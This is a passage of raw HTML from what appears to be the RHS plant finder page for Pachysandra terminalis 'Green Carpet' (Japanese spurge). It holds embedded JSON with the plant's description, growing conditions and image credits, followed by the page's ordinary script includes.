href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/59934/i-pachysandra-terminalis-i-green-carpet/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/59934?":{"body":{"id":59934,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Pachysandra terminalis 'Green Carpet'|Japanese spurge 'Green Carpet'","autoCompleteFieldList":["Pachysandra terminalis 'Green Carpet'"],"semanticSearchField":"Botanical name: Pachysandra terminalis 'Green Carpet'. Preferred Common Name: Japanese spurge 'Green Carpet'. Family: Buxaceae. Genus: Pachysandra. Description: An evergreen sub-shrub forming a mat to 15cm in height, of glossy dark green, coarsely toothed obovate leaves to 7cm in length, with erect spikes of small white flowers in early summer. Genus information: Pachysandra are mat-forming evergreen perennials or subshrubs with creeping stems and short upright branches bearing leathery leaves clustered at the tips, and erect spikes of small flowers, the males with prominent white stamens. Cultivation: Grow in all but very dry soils in full or partial shade. Characteristics: plant type: Shrub, height: 0.1-0.5 metres, spread: 0.5-1 metres, foliage: Evergreen, sunlight requirements: Full shade, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: East-facing, South-facing, North-facing, West-facing, hardiness: H5 (hardy - cold winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Mat forming, time to full height: 5-10 years, exposure: Exposed, Sheltered. Colors and features: flowers: White in Summer, foliage color: Dark Green in Spring, Summer, Autumn and  Winter. Suggested uses: Coastal, Ground Cover, Underplanting of Roses and Shrubs, Banks and Slopes, Drought Resistant. Care information: pruning: Pruning group 8, propagation: Propagate by softwood cuttings, pest resistance: Generally pest-free, disease resistance: Generally disease-free","botanicalName":"\u003Cem>Pachysandra\u003C/em> \u003Cem>terminalis\u003C/em> 'Green Carpet'","botanicalNameUnFormatted":"Pachysandra terminalis 'Green Carpet'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0034411_4626.jpg","copyRight":"RHS 2002"},{"image":"elbo01223.jpg","copyRight":"visionspictures.com"},{"image":"elbo05828.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[RHS 2002], [visionspictures.com], [visionspictures.com]","commonName":"Japanese spurge 'Green Carpet'","commonNameSortField":"Japanese spurge 'Green Carpet'","nurseriesCount":30,"hardinessLevel":7,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":true,"hasFullProfile":true,"isNative":false,"sunlight":[3,2],"soilType":[2,4,1,3],"spreadType":[3],"heightType":[2],"timeToFullHeight":[4],"aspect":[1,3,2,4],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[3],"plantingPlaces":[5,6,1],"exposure":[2,1],"plantType":[6],"foliage":[2],"habit":[6],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,40014,1006,2006,3006,4006,2014],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":2,"colour":14,"attributeType":4}],"spread":"0.5-1 metres","height":"0.1-0.5 metres","cultivation":"Grow in all but very dry soils in full or partial shade","pestResistance":"Generally pest-free","diseaseResistance":"Generally disease-free","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide\">Pruning group 8\u003C/a>","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"1367","family":"Buxaceae","genus":"Pachysandra","entityDescription":"An evergreen sub-shrub forming a mat to 15cm in height, of glossy dark green, coarsely toothed obovate leaves to 7cm in length, with erect spikes of small white flowers in early summer","genusDescription":"Pachysandra are mat-forming evergreen perennials or subshrubs with creeping stems and short upright branches bearing leathery leaves clustered at the tips, and erect spikes of small flowers, the males with prominent white stamens"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 08:25:53 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/59934","responseType":"json"},"plantDetailsStateKey_59934":{"id":59934,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Pachysandra terminalis 'Green Carpet'|Japanese spurge 'Green Carpet'","autoCompleteFieldList":["Pachysandra terminalis 'Green Carpet'"],"semanticSearchField":"Botanical name: Pachysandra terminalis 'Green Carpet'. Preferred Common Name: Japanese spurge 'Green Carpet'. Family: Buxaceae. Genus: Pachysandra. Description: An evergreen sub-shrub forming a mat to 15cm in height, of glossy dark green, coarsely toothed obovate leaves to 7cm in length, with erect spikes of small white flowers in early summer. Genus information: Pachysandra are mat-forming evergreen perennials or subshrubs with creeping stems and short upright branches bearing leathery leaves clustered at the tips, and erect spikes of small flowers, the males with prominent white stamens. Cultivation: Grow in all but very dry soils in full or partial shade. Characteristics: plant type: Shrub, height: 0.1-0.5 metres, spread: 0.5-1 metres, foliage: Evergreen, sunlight requirements: Full shade, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: East-facing, South-facing, North-facing, West-facing, hardiness: H5 (hardy - cold winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Mat forming, time to full height: 5-10 years, exposure: Exposed, Sheltered. Colors and features: flowers: White in Summer, foliage color: Dark Green in Spring, Summer, Autumn and  Winter. Suggested uses: Coastal, Ground Cover, Underplanting of Roses and Shrubs, Banks and Slopes, Drought Resistant. Care information: pruning: Pruning group 8, propagation: Propagate by softwood cuttings, pest resistance: Generally pest-free, disease resistance: Generally disease-free","botanicalName":"\u003Cem>Pachysandra\u003C/em> \u003Cem>terminalis\u003C/em> 'Green Carpet'","botanicalNameUnFormatted":"Pachysandra terminalis 'Green Carpet'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0034411_4626.jpg","copyRight":"RHS 2002"},{"image":"elbo01223.jpg","copyRight":"visionspictures.com"},{"image":"elbo05828.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[RHS 2002], [visionspictures.com], [visionspictures.com]","commonName":"Japanese spurge 'Green Carpet'","commonNameSortField":"Japanese spurge 'Green Carpet'","nurseriesCount":30,"hardinessLevel":7,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":true,"hasFullProfile":true,"isNative":false,"sunlight":[3,2],"soilType":[2,4,1,3],"spreadType":[3],"heightType":[2],"timeToFullHeight":[4],"aspect":[1,3,2,4],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[3],"plantingPlaces":[5,6,1],"exposure":[2,1],"plantType":[6],"foliage":[2],"habit":[6],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,40014,1006,2006,3006,4006,2014],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":2,"colour":14,"attributeType":4}],"spread":"0.5-1 metres","height":"0.1-0.5 metres","cultivation":"Grow in all but very dry soils in full or partial shade","pestResistance":"Generally pest-free","diseaseResistance":"Generally disease-free","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide\">Pruning group 8\u003C/a>","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"1367","family":"Buxaceae","genus":"Pachysandra","entityDescription":"An evergreen sub-shrub forming a mat to 15cm in height, of glossy dark green, coarsely toothed obovate leaves to 7cm in length, with erect spikes of small white flowers in early summer","genusDescription":"Pachysandra are mat-forming evergreen perennials or subshrubs with creeping stems and short upright branches bearing leathery leaves clustered at the tips, and erect spikes of small flowers, the males with prominent white stamens","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":14,"name":"White"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
